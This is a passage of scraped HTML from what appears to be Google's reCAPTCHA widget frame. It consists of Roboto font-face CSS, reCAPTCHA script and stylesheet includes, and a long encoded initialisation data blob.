  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/styles__ltr.css">
<script nonce="qDct9_zHhrsz6b2l5Eyz7A" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/9TiwnJFHeuIw_s0wSd3fiKfN/recaptcha__en.js" nonce="qDct9_zHhrsz6b2l5Eyz7A">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="qDct9_zHhrsz6b2l5Eyz7A">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/UltIKytdPWE6KGE8MjA0OD9SW0grK109YT4+NnwxOTI6KChhJjY0NTEyKT09NTUyOTYmJnErMTxoLmxlbmd0aCYmKGguY2hhckNvZGVBdChxKzEpJjY0NTEyKT09NTYzMjA/[base64]/MjU1OlI/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]\x22,\[base64]\x22,\x22wosEOzE0wrkOIMKNw7zCv2XDnVXCrBXCkMOww6d1wq/DjsKnwr/[base64]/OCgVw4puw6nDmyjCtMKww5U4w5/Dl8Old8OFCcKsQsKqVsOgwqswZ8ONL0MgdMKUw5PCvsOzwovCscKAw5PCosOeB0lrMlHChcOKLXBHVhwkVQRcw4jCosK6JRTCu8O7CXfClFVgwo0Qw73CkcKlw7dmPcO/wrMEZgTCmcOsw7NBLRPDkWR9w77CqcOtw6fCsiXDiXXDisKjwokUw5AffBYLw6rCoAfCpsKdwrhCw7PCucOoSMOWwqVSwqxtwpDDr3/DvcOxKHTDqcO6w5LDmcOyX8K2w6liwo4eYXQXLRtbHX3DhVJHwpMuw4zDjsK4w4/[base64]/XFHCm8OEZMOFw7jDkMOQe1nDu00sw4jDhsK4bTTCkcOnwq7DhH3CpcOKaMO4c8OMccKUw73CgcO6KsOvwqBhw55gH8Oww6pzwqcIb3RSwqZxw67DhMOIwrlFwpLCs8OBwoV1w4DDqUTDjMOPwpzDkEwJbsK9w7jDlVB/w6hjeMOKw4MSCMKNJzV5w5IYesO5MgYZw7Qww4xzwqN4bSJRITLDucOdZBLClR0Jw53DlcKdw6XDtV7DvEXCvcKnw40dw4PDnGVSOMO/w78bw6LCixzDqCDDlsOiw4nChwvCmsOtwrfDvWHDs8ONwq/CnsKpwofDq1MUTsOKw4o8w7vCpMOMaUHCssODXn7Drg/[base64]/wpAwwpLDj8O7w7kswpQXwofCk8KNMsO0csKVGsK4wpbCi8KTwrUES8O+ZWhZw5bCq8OdcWJDH0xqUXxXw4zDm3gGJik8VWzDhTjDuTbCtjMCwrTDiygmw7DCox3CgMOOwqcQXDQ9IcK4PF3Dl8KawrAfXBPCnHQmw6rDm8KgRsOAAwbDsiMxw4E/wqYuNsOTI8KQw4/CusKXwpRvKRZsRmjDpCLDjQ7Dh8OBw7MGYMKvwpzDgXYsH3PDv1/DgcKuw4nDjgQvw4PCoMO2FcOyCGECw4TCgFMxwr9aTcOPw5jCsE/[base64]/cSzDscOSMhVDwpBGesOaZMOfD8OFEMKtwojDj3hdwpdvw44DwosWw6HCvcKgwr7Dvn3DjFrDrmh0Y8OuUcO0wqJLw6fDrTzDkcO2VsOgw6YMQyYSw7IZwooTcsKew4kdKiEfw5/Cpnw5Z8Oie2XCqRsswrAUMAPDj8OITcOqw5nCgSw/[base64]/CpsONW8OLSMKGw6HCoCN/EXfDrhYUwocXw7LDqsOwfhZawrzCgWthw6LCo8OCPMO3IsKdClkvw7DDnG3Ci17Ct2Jsd8KFw7YSVyIbw5twWi3Chi8MdcKDwoLClwRPw6/CjSTDgcOpwofDgDrDm8KQLcOUw6rCvSrDh8OHwpPCkmDCgwp2wqsXwqc6PwTCvcOew6/DmMOlSsKYPAvCi8OKRX4rw5YuHSjClSPDh0sfNMOcbFfDpFrDoMKCwrnDnMOEREINw6/DgcKAw5w/w5gfw4/[base64]/CkTs0NmnDqnzChW3Dp8OSRgvDlcOJOTFCw6DDi8Knw4R0XsORwqEmw5gKw74uLQwxdsOzw6YKwprCvgzCuMKnPTLDuSrDscK+w4NDTWw3ORjCuMKoNsK2YsKrcMOBw5sdwpjDn8OVccOgwrxDA8OyAU/DkX1twqTCvcO5w6kGw53Cv8KKwpItWMORS8K+EMOrdcOXCwzDuwNLw5h6wqTDhg5uwrTCr8KJwr/DtgktcsOjw4U6Ul4zw61nwr5dD8OYNMKTw4fDvFo/[base64]/Co1sdwpvCl8Oow5PCow3DuTR/BjBhfcKlwq0ONcOHw5h/wpJlN8KHw4/DucO/w4kVw6LCnhkSCxTCrcOFw5lRTMKSw5bDscKlw4nCsg8awqd/[base64]/wqHDksKkwoHDqFDDuFHDtinCs3PDmxbDjwpYwrkUfSTCqsKZw5vDkMKMwoJEPS3CiMKWw7/DpVtfCMKnw6/CnWdywpN4XlIGw4QGeXXDoG0pwqk/[base64]/[base64]/NUQEwrBrF8Ogw67Cl3fDmAnDijPDvcKZw5rCq8O5VMODVzjDuitKw5liN8Omw7tswrEGKsO/Wi/Dq8OLP8KMwqbDmcKIZW0gFsKxwpLDiEBywqnCrRzCnsOUD8KBSAXDl0bCpz7CpMK/MHDDiSYNwqJFEFpsLcOww6VEI8O5w4zDpX7DllHDt8KAw6/DmytYw73DmilaGcOfwpbDqBPCjwFfw43DlXVxwrvDm8KoVcOIYMKFwp/Cj0JXcDDDulJEwqBsXgzChQwywpTCiMKETDwvwoxvw6Vlw6E6wqUvFsO8ccOnwoF8wqsja0jDpCB8I8Oew7fCuxpow4U0wo/DrcKjIcKPEsKpD2ggw4cfwoLCtcOERsK1HHhNOMOGNjvDgW3CqlLDksKON8O5w4QvPcKJw5PChG4lwp7CjsOUacKMwpDClk/DrFZfw6QNwoYiwrFLwqkfw6NSUsKvVMKtw77DpcOpDMKAFRvCmyUbQcOzwoTDkMOiw7xHFsOwW8OJw7XDrcOhaDRTwozCsgrDh8O1BMK1wo3CiQ7DrChpb8K+CyZBLsKbw4JIw78SwofClsOzFgp6w7LDlm3DrcOgLBchwqbCknjCrcKAwrTCrn/Dmh55KhLDoW4uUcKUwovChk7DjMOoNHvDqBVMeGheCcO9S0nCgMKmwptCwq4Fw6sWVMO5wrDDucOpw7nDv07CmRhifcKqZ8O+D3TDksOMbgozLsOZAW0VMy3Di8O1wpvCt2/DjMKlw7cIwpo6woQuwpQRCkvCiMO9YMKcVcOcD8K0TMKJw6w8w5ZUXiwFUEIuw7nDu37DlSB/[base64]/w40QexTDkW8rGg4tNMO3BgLCo8Ktw4gebmlnNFLDuMKZDcKXQsKowp3Dl8OOMUnDmV7Cghsvw43DgcOdZGzCpQMuXE/DlQYww5kPMcO4IBLCrELDuMKRCUYvVwfCpwoPwotAZV0xwrViwrM+a1fDosO/w6/[base64]/[base64]/DqTvCgMKtw4sPRxPDi8O2LE/CmsOXPkgNXcK2WcO8w4NUY3bDscObwrTDkXXCtsObQMObWsO6ZMKjZyF7IMKxwobDiWY4woU5JFjDihTDs27CgsOfJzExw4TDpsOpwrbCm8OGwrUOwrMsw4wCw7t2wqY5wobDkMOWw5lkwoQ+N2rCksO0wpczwoV8w5BfEcOgE8K/w4zCs8OHw49lcEfDk8KtwoPCu0PDvcK/[base64]/N8O8wojDjDVQwrUuQ8KOVSnCosO/w6tGaXtxw6Rdw6ROccKkwpcNcXfDjxVlwopVwoRnXEtqw7fDk8OxWHTClh7Cp8KIJcKaMsKNGCpJdMK/w4zCscOwwrBjRcKfw68VDTk+TSTDiMKuwq9dwrYTEMO0w7NfJ0hYDCvDjDtQwozClsK4w6fCpXQCw7Y2T0vCjsKJYQREw67CrMOddSJKbUDDvcKawoMuw4XDqMOkESREw4EbWcOsVcKydgXDtnYSw7tBwqfDt8KAZMOYfUJPw7zCvl8zw7fDnMO9w4/[base64]/[base64]/DtsOmwqlyw79Zw5ssw5I6DwnCujTDu1kZwoLDmCxnWMKewqsBw41XJsOBwr/CicOUccKbwo7DlCvCmjTCsCDDu8KXCzt9w7pXTSVdwojDvWtBLgTCk8KdNMKKOlfDisOrVMK3dMKJTwrCozXDv8OORXgIfMO+XsKCw7PDmz/DonczwrvDiMOxUcOUw7/CoWnDvMOjw6XDhsKeAcOswonCrwMPw4xBN8KLw6/[base64]/VgvDi8K/wrdQZTNUW2MywqDCmArDgT/DgSzDv3zDtMOsZCdUw6rDpR9pw4LClcOABzrDhMOJRcKMwrVyWMKcw6xUcjzDlW/Cl1bCm1kdwpkmw6FhfcKww6Q1wq5GcR1Uw5TDtWvDqF1sw5FjUW/[base64]/CucKZIMKLFcKnwrABwrHDin7CgcKfcVMZPhDCtsKPAcOcwozDn8KkdSrClQXDsUpAw4fCpMORw5oiwpPCnWTDtVbDkxdMWlgPJ8KUFMO1VsO0w6UywoQrCxDDmUc3w69xJh/DisOjwphaQsKSwpE/[base64]/Dk0vChjYDw6h0XgjDlcKTF0LDuMKnFD/CtsOsfsKlSg7DksO2w7rCpHE2cMOyw5TCqVw/w4kCw7vDqxMGwpkBagEra8K8wpMAw7wqwqhoUHNZwrwAwrhKF0MIPsK3w7LDvEodwptADQUhUXTDoMKPw7Z6YMOBD8OKNsOTC8K/wq7ClRYTw5fCucK3CcKew6NrNcOmTThoE0Fuwpxyw7h8BsOjbXbDlgFPCMOnwr/Di8Kjw5E8RSbDm8OpCWp0LMKswrrCgMO0w53DnMKfw5bDjMObwqHDhmBDfsOqwqcXJX8Dwr3Dvl3Dq8OnwpPCocO8QMOhw7/Cl8K9wrDCgF9FwoAoLMOgwqh/wrcZw5jDrcKjOUvCiE3CoBBTw54jCsOIwonDgMKEfcOvw5/DjMODw7hTCnbDlsKswrfDq8ObZVPCu0Z/w5PCvTY+w7bDlWrCmmYEZVYmA8KMFHs5XBPDuDvDrsOnwqDCl8KEMk/CiVbCoS4kTQzCssOIwrN1wopHwpZZwp1pP0fCrSXDssOed8KOPsK/dmMXwoHCjyoRwofClSnCk8KHR8K7QSXCvcKCwrjDgMKJwokWwpTCvMKRwp3DrXA8w6t2ZinDlcKHw6zDqMKtLwkEPyYSwq8Ha8KMwpUdEMOQwrfDt8Ozwr/DhcKPw4hIw6/DiMO9w6Vww6ldwo/CiQUDV8KmUG5qwqLCv8ODwrFdwph6w7vDrScVQsKkSsOHPV58BnFoeEsUdTDChQXDljHCp8KIwpkvwrrDlsOmVXc9dwN/wohwZsOBwrLDpMOgw7xfIMKvwq0KJcO6wqQIKcONIGzDmcKOSSXDqcKoMEN5DsOJw6c3ch83B0TCvcOSWnYmJBPCpW8LwoDDthsPwr7Cgw/DgSgAw7jCjcOjYATCmcO3SsKDw6Foe8OOwrtjw4ZtwrbCqsO8wqYHSAvCgcOAK1JEw43DqwFHO8OXMzjDgFZiaULDpsKwXVrCqcKewppQwq/CgMKBJMO/JBrDscOJHXFyIG0vdMOiB1cZw7lFA8Ovw57ChwxjM07CoAbCpSQbaMK3wqt8eFMzcx/[base64]/Ci8O/w4U3Z8KKYWrCoDjCiTPDjMKxwqHCt0/[base64]/wqQdwpwFwpYyw49yNcOhw6vDlTEsKMKwHFzCr8OTLEfDilRERE/DtQ/DnEbDtcKWwqdiwrJQECLDnAA7wp3CqsKjw6dvRsK0XhHDvCTDisO+w5wGccO3w7tWfsOWwqjCpsKiw7PDoMKrwrpSw4gxZMORwo5RwrbCgCdjEMOUw63CtzN7wrbCpcOYFhFMw5F6wqXCt8KMwr45GsKAwoU0wp/DqcOTKsKeOMOww4kjIRnCo8OTwo9mOEjDt2vCsiwmw4XCqWsLwo/CncKyDMKHFjUUwoTDvcKdf0nDpcKoLmbDjXvDlzzDtAAid8O5IMKyTMOzw7Jjw5ExwrLDksKUwrXCjzfCicO2wrAYw5bDn3/Cg1JMFyUJMgHCssKOwqk5AcO4wqZXwp83woQJU8Kdw7bCgcOTV29XHcONw4lEw57DljZhM8OoRGnCkMO6MsKnTsOYw4tWw51GXsOHE8OlDMOtw6/Dr8Khw4XCqsO5IGbCrsOfwrMYw6jDtw1Twpd6wpHDiT8cw47CrCB3w5/[base64]/Cm8KJIybDvCI+PMKPJsKhUFs8w7hzL8OrO8OWa8KNwrtVwox3WcOdwpE7eTsrwo9rVsKHwodNw4Ruw67CtxhVAsOIwoUbw4IKw4PCscO2wovDhMOyRsKxZzYjw4VYZcODwoLCozzCjsKywpXCtMK6CiTDpx7Co8KbZcOEPnUkKUIfw7DDrcO/w4YqwpFMw41Mw6BMI1VRAzdbwp/CoWdoeMO2woTCgMKmJhXDg8OzClMuwoMaH8OpwrrCksO1w6pRKVs9wrYjdcKbBRfDqMK/wol2w6PDjsK+WMKYMMObNMOKW8K1wqHDpsORworCnx7DpMOJXsOswqMhAWjDugDCk8O0w4/[base64]/wqwiwrLDlk/CvjwXw6/DucKEa8KhMsOFw5Fow6Jla8KcMy4hw40XUgXDisKSw4FNA8ORwo/[base64]/[base64]/wpIbGsK4Mjl2SMK9w48gwrLCkmkHWMOWCCoLwpjCrMKiw5zCqMKzwoXCm8Ozw6gkScKUwrVfwoTCqMKhOEkuw7TDpMKVw7jClsKeesOUwrc4Cg1/w6RNw7lJCk0jw6QeAcOQwr0AD0DCuSteFnDCicKewpHDosOUw6lpCmvCnyPCtzvDksO9LizCnwTCscKVw5VFwqHDmcKERMOHw7U+GlZlwonDk8KfYRtpJ8O/ccOqLXXCl8OFwoduOcOUIxovw5/CocO0TMO9w5zCuELCvmARRyB7U1DDl8KawqTCsUQFW8OAHMO3w7LCt8KMJsOYwqh+BcO1wqxmwrBpwp/[base64]/[base64]/[base64]/wpVfccKXw5PCq8OIWiUlwpHCtirDlUBjwok/woHCrXYuPUU6wqTDg8KtJsK9UQnCjXLCjcKtwpDCrz1da8OgNi7DjBXDqsOWwow6GzfCo8KdMBIgB1fDgMOuwow0w5TDpsOmwrfCgMOtwpjDuTXCl39uI1txwq3Ch8O/[base64]/Co2TChMOnwopMw4UNH8KfXMOuHsKswrNBYxbDtsKIwpZKSsOcWwHCksKYwojDosOkeSHCoBwiQcK6wrbDnVvDvFfCvjnDscKFKcOPwoglDMKAKxUCdMO1w7nDmcKCwpZkc1/DnMKow5HCkWTDkz/DklhrOcOOFsO9w5XCnMKVwoXDsnTCq8K4f8KeU3XDmcKfw5ZkTUrCgwXDsMKbSDNaw7hVw58Kw4Vkw77Cm8OXI8OZw7HDj8KuXU0qw7wBw50DRcOsK0ljwo5mwrXCkcOeXiUFcsO3wpvDtMOBwpTCiE0sKMOiI8K5czkmfmPCjnYiw5PDpMKswr/[base64]/[base64]/DhcKaw5xfw4ccDsKZA8KQTsOrYiLDvn7DocOHAH08w5p7w758wofDhm8hfGNsHcO5w4EfeSPCocKdXsO8N8KPw4gFw4vDnzfComXCkSDDksKhfMKHG1pNBC5ue8KdCsOUGcO7NUgnw47DrFfDicOUGMKpwrTCvsOxwpomTsK+wqXCgj3CtMKjwojCnS5/wrdww7jDucK/w5rDhSfDlEIuwqXCiMOdw5pZwrPCrCsUwrXCvUprAMOzGsOvw4FLw51Iw4jDr8OPQQgBwq8Kw5nDvmbDglbCtkfDlWpzw7RgV8OBRFvDk0caZ39XTMKGw4HDhRZBwpDCvcOAw5rCkAZBZEFpw6TCqG3Cgn49HllkRMKqwq4iWMOSw7jDoiUAGsOOwpXClcO/ZcOrWMKSw5hPZ8O2Jhk0V8O1w43CvsKNwqNLw7MNT1zCkArDhMKMw4bDg8O+BR9WY0ZdERvDjxPDkSrDjlsHwrnDjF/[base64]/CjBkGC8KeKX3DqsKrwqvCoTHDpAnCpcKpZllGwo/[base64]/[base64]/Dsi58bcOTAsOOc8Olw6HCksOvKD7ClsO6R8KyJsK3wpwtwrhDwpDClsKmw6gOw5zCmcOMwqEhw4XDj0HCgWxdw4Aswpxqw5fDjCQHG8K/w6vDuMOGTk4pXMKrwqhyw7DCpyYiwpTDncK1wr7CrMK7wp3CgMKMF8K9w71gwpklwoZRw7LCri0Lw4/CogzDhkPDvDN1UcOcwpkHw4VQBMO4wrrDt8K9dx7CuAYMaF/DrsOXKsOkwrrCjB7DlFocP8O8w65Jw5MJPSI/wo/DnsKqUcO2asKdwrpnwqnDh2nDosKgBgbCpCfCjMOxwqZNNRXCgBAdwoBSw6MLax/DtMK3w5Q8KlDDh8O8fiTCmB8QwqLCnRTCkWLDnAYOwoDDsUjDijd9VF5Lw5/Ck37CocKTalNja8OLC2XCpsOmw7DCsjbCmcKxeGhVw6RPwphUW3bCpDLCjcOyw4Enw47CoALDnhx9wp/CgDcYNTs2w5ssw4nDpsOVw5R1woRGYMKPf11GfhdwaSrCs8Kzw5VMwpcdw4nChcOwHMKNYsONOWTCpWnDmcOkYzMSE2IPw5dVBGjDscKyR8O1wo/DjE3Dl8KrwqPDgcKrwrTDmiXCm8KEW1DDi8KtwrTDoMKyw5rDm8OpfCvCpX7DlsOgw5vCicOLb8Kuw4bDuWpJI1k6e8OubW90CcOSI8OwV2B9wpnDsMOMN8KVAmEuw4bCg31VwoNBN8KiwojDuGoNw5J5K8Kvw6PDvMOKw7/CjcKQFcKBUwBMPinDp8Osw7c6wpApbBkyw6jDgH/DgMKsw7PCpcOowoDCqcO0wpcod8KOXwvCs2jCh8ORwoY8RsKnCUfDsxnCmsOQw4XDj8KMXTnDlcORGz7Cgm8IX8OtwpTDmsKJw5gsFU1JRFDCq8OGw4AQWMOhN1/DsMKDTFrCqcORw502TMKLP8K1ecOEAsK8wrcFwqjCghgjwo8Yw6nDgzRowrnDtEYuwrvDlFVrJMO2wpZQw5HDngvCnGw3wpTCrsOnw6zCtcKZw6NWNSNkGGnDsgt/e8KQT1vDosK/TylWZcOlwoE9KCkYVcKrw5rDvTbDrMOpGMOVTMKCD8Onw5wtVCNuCDwpXF00wpnDshgrBCcPw7lqw6tGw7PDkWd1dhZ2cU3DhMKJw65icwFDAcKTw67CvWDDncOcV3XDhxkFI2ZUw7/CuSAQwqMBS3HDvsO3wr3CpDPCuifDjnILw6jDi8OEw7hkw4M5aA7CrcO4w6vDt8KiGsOeJsOXw51qw4ZsLibCk8KUw4vDlBcUYG3DqsOmS8KiwqBVwrvDu3dHC8O0HMKcSnbCrX0pE2fDrnPDoMOmwpgfSsKeWsK/wpxjGMKGEcOCw6HCr2LCssO+w6gNQMOaVHMWCMOzw4HCm8ONw5DCgXdYw6F7wr/CqkonNBhRw4nCkiLDu00xMiEJa1Mgw4vDjy4gPwhJK8KDw4wCwr/Dl8OuacK9w6NaasOuTcORagR7w4HDilDDhMKLwoTCvFDDqGvCtyhRX2I1eRUab8KcwoAzwp94JRIfw5rCgGIdw5XCtz9hw5Ecf3vChxMjw7/CpcKcwqpcMXHCr3XDjsKsSMKwwojDmT1jHMKYw6bCssKgI3UAwpzCjMOJCcOlw4TDi2DDrGomcMKMwrzDlsOjXMOCwoVzw7U1D2nCgsO2JVhEGB7Ch3zDksOUw4/Cm8OowrnCkcOQRcOGwonDtATCngjDiW5GwpnDgsKiW8OmKsKRAEgIwr42wo8dVDrDjwttwpvCugvCnB0rwpzDgTTDn3RiwrrDin0Iw58Rw5DDhk3CgRwuwofCnnhHTWs3RwHDkRkCPMOcfmPDvcOuZcOawrN+M8KPw5fCiMKawrDDgR7CsXg4YgEaMG9/w6bDo2d0VwLCo0dawq/CsMOcw4NCKMOMwpjDn0cpDcKSHyzCkn3CnR4wwpvCusK7Mgtlw5jDhy/[base64]/CuDxRX8ORH3tyJ8KkwoLDvygTw4HCjyTDjcKDBsKVLmvDl8KZw4TCm3/[base64]/DjcOTRy/CuDBcY3Nxwqhpwqgfw6fCmsKBwqTCvsKQwq44QSrCrFQJw7LDtMKMdiZww7Zaw7oBw6PClcKGw7HDrMOzZhROwrIowq5ZaRPCl8Kyw6gxwoVbwr9/NSHDrsKycjYrDCvClMKEDMO/[base64]/[base64]/XMKEGSVxw5ZGXsKFRwfDv8OYwpPCuDtFW8K9XTB5wo4Lw6rClsO2AcKiGsO7w6JHwrTDpMKKw7zDp1kgAMOQwopjwrHDoGUrwp7CiCTCs8OYwoY6wr/ChhHDqTc8w6tKasOww4PCi1fCj8K9wp7Dj8KEw4UfT8Kdwo8jCMOmScOyc8KiwpvDmRQ0w4d2bko7KntkSRHDrsOiDQLDh8Kpf8O1wq3DmQTDl8K0fgg8NsOmBREVTcOgGC7DkkUhA8K8w5/[base64]/DlcOkw4UGwrMGw6NtwovDnywrWH7CjUkhQMOXO8KHwqfDvBPCvy/CqQYNSsKkwo0rFTfDi8KGw4HCtCzDk8KNw4/DvUMuGQTDvDTDpMKFwoUkw4HCqXlMwpjDhEs5wpjDvEozbMKJYMKmPMK+wrlRw5HDlMOnKjzDp0fDj3TCt33DvU7DuHvCvRXCnMKhAcOIFsKGA8KMcFjCinNpwq/CmlIE